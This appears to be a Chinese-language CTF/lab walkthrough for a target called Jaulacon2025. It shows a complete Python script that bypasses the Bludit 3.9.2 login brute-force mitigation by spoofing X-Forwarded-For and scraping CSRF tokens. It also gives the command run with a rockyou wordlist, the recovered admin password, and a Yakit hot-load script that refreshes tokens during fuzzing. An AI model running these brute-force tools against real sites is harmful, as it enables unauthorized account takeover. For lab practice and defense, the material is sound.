

访问后台登录页面,得到其使用的CMS:

步骤二:用户爆破

#!/usr/bin/env python3

import requests

import sys

import re

import argparse

from pwn import log

from tqdm import tqdm

from colorama import Fore, Style, init

# Inicializar colorama

init(autoreset=True)

# Argumentos esperados

parser = argparse.ArgumentParser(

description="Bludit-3.9.2-Auth-Bypass",

formatter_class=argparse.RawTextHelpFormatter,

epilog='''

Uso del exploit:

./exploit.py -l http://127.0.0.1/admin/login.php -u user.txt -p pass.txt

./exploit.py -l http://127.0.0.1/admin/login.php -u /Directorio/user.txt -p /Directorio/pass.txt

'''

)

parser.add_argument("-l", "--url", help="Ruta a Bludit (Ejemplo: http://127.0.0.1/admin/login.php)")

parser.add_argument("-u", "--userlist", help="Diccionario de usuarios")

parser.add_argument("-p", "--passlist", help="Diccionario de contraseñas")

args = parser.parse_args()

if len(sys.argv) < 2:

print("Uso del exploit: ./exploit.py -h [ayuda] -l [url] -u [user.txt] -p [pass.txt]")

sys.exit(1)

# Variables

LoginPage = args.url

Username_list = args.userlist

Password_list = args.passlist

print(Fore.CYAN + Style.BRIGHT + 'Script de Bypass de Mitigación de Fuerza Bruta de Auth de Bludit por Curiosidades De Hackers\n' + Style.RESET_ALL)

def login(Username, Password, progress_bar):

session = requests.Session()

try:

r = session.get(LoginPage)

except requests.exceptions.RequestException as e:

log.failure(f"Fallo al conectar a {LoginPage}: {e}")

return

# Obtener el valor del token CSRF

CSRF_match = re.search(r'input type="hidden" id="jstokenCSRF" name="tokenCSRF" value="(.*?)"', r.text)

if not CSRF_match:

log.failure("No se pudo obtener el token CSRF")

return

CSRF = CSRF_match.group(1)

# Especificar valores de los encabezados

headerscontent = {

'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0',

'Referer': LoginPage,

'X-Forwarded-For': Password

}

# Datos de la solicitud POST

postreqcontent = {

'tokenCSRF': CSRF,

'username': Username,

'password': Password

}

# Enviar solicitud POST

try:

r = session.post(LoginPage, data=postreqcontent, headers=headerscontent, allow_redirects=False)

except requests.exceptions.RequestException as e:

log.failure(f"Fallo al enviar solicitud POST a {LoginPage}: {e}")

return

# Imprimir Usuario:Contraseña

log.info(f'Probando -> {Username}:{Password}')

# Bucle condicional

if 'Location' in r.headers:

if "/admin/dashboard" in r.headers['Location']:

progress_bar.close()

print()



log.info(Fore.GREEN + Style.BRIGHT + '¡ÉXITO!' + Style.RESET_ALL)

log.success(f"Usar credencial -> {Username}:{Password}")

sys.exit(0)

elif "has been blocked" in r.text:

log.failure(f"{Password} - Palabra BLOQUEADA")

# Leer archivos user.txt y pass.txt

try:

with open(Username_list, encoding='latin-1') as userfile:

usernames = userfile.readlines()

with open(Password_list, encoding='latin-1') as passfile:

passwords = passfile.readlines()

except FileNotFoundError as e:

log.failure(f"Archivo no encontrado: {e}")

sys.exit(1)

# Barras de progreso

progress_bar = tqdm(total=len(usernames) * len(passwords), desc=Fore.YELLOW + "Probando credenciales" + Style.RESET_ALL, unit="credencial")

for Username in usernames:

Username = Username.strip()

for Password in passwords:

Password = Password.strip()

login(Username, Password, progress_bar)

progress_bar.update(1)

progress_bar.close()



输入命令:



python definitivo.py -l http://jaulacon2025.thl/admin/login.php -u Jaulacon2025.txt -p /usr/share/wordlists/rockyou.txt

得到后台密码cassandra











抓包工具需要动态获取 CSRF Token,每次登录的POST请求都会有CSRF字段



首先我们应该来看看token是从哪里获取的,我们继续使用 yakit 的 MITM 模块拦截请求,这次我们拦截的是直接访问该页面的GET请求,当我们将其发送到 Web FUzzer 发送请求后,可以看到其响应中存在token:



如果我们想从这其中提取token,那我们可以添加规则——添加数据提取器,添加一个变量名为 tokenCSRF 的 Xpath 提取器,使用//input[@name='tokenCSRF']/@value进行匹配

可以调用执行查看是否匹配,匹配成功后编辑热加载:

beforeRequest = func(req) {

// 发送GET请求,获取响应

rsp, _, err = poc.HTTP(`GET /admin/login HTTP/1.1

Host: 192.168.199.129

Upgrade-Insecure-Requests: 1

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

`)

if err != nil {

return req

}

// 获取GET响应的Set-Cookie

cookie = poc.GetHTTPPacketHeader(rsp, "Set-Cookie")

node, err = xpath.LoadHTMLDocument(rsp)

if err != nil {

return req

}

// 通过xpath语法获取tokenCSRF的值

tokenNode = xpath.FindOne(node, "//input[@name='tokenCSRF']/@value")

if tokenNode == nil {

return req

}

token = xpath.SelectAttr(tokenNode, "value")

// 替换token

req = req.ReplaceAll("__TOKEN__", token)

// 替换cookie

req = poc.AppendHTTPPacketHeader(req, "Cookie", cookie)

return req

}

注意:cookie值也通过热加载获取了,因此cookie值在请求包中删除,请求包中将token值改为__TOKEN__:

此时就可以爆破了,要注意不要被ban了:





登录后台成功:



步骤三:漏洞利用



